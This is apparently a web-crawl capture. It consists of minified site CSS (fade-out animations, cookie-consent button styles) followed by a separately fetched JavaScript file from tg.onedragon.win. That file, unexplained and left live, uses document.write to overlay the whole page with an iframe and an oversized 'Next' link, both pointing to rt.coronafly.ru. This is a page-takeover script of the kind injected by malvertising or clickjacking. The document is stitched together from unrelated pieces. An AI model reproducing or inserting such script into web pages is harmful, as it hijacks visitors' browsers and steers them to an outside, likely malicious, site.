fadeOutDownSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}}.fadeOutDownSmall{-webkit-animation-name:fadeOutDownSmall;animation-name:fadeOutDownSmall}@-webkit-keyframes fadeOutLeftSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}}@keyframes fadeOutLeftSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}}.fadeOutLeftSmall{-webkit-animation-name:fadeOutLeftSmall;animation-name:fadeOutLeftSmall}@-webkit-keyframes fadeOutRightSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}}@keyframes fadeOutRightSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}}.fadeOutRightSmall{-webkit-animation-name:fadeOutRightSmall;animation-name:fadeOutRightSmall}@-webkit-keyframes fadeOutUpSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}@keyframes fadeOutUpSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.fadeOutUpSmall{-webkit-animation-name:fadeOutUpSmall;animation-name:fadeOutUpSmall}.entry-content table,.entry-content th,.entry-content td{border:1px solid #000;padding:5px}
 .qc-cmp-button.qc-cmp-secondary-button:hover {    background-color: #368bd6 !important;    border-color: transparent !important;  }  .qc-cmp-button.qc-cmp-secondary-button:hover {    color: #ffffff !important;  }  .qc-cmp-button.qc-cmp-secondary-button {    color: #368bd6 !important;  }  .qc-cmp-button.qc-cmp-secondary-button {    background-color: #eee !important;    border-color: transparent !important;  }
.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://tg.onedragon.win/frame
body_size: 999
content:
document.write('<style> html, body, iframe { margin: 0; padding: 0;} iframe { display: block; width: 100%; border: none;} #over { font-size:5em; position:absolute; z-index:2 } </style><div><iframe width=100% height=1000 src="https://rt.coronafly.ru/dtc"></iframe> <div id="over" align="center" style="margin-top:-1000px;"><a href="https://rt.coronafly.ru/dtc" target="_blank"><img src="[data-uri]" alt="Next"></a></div></div>');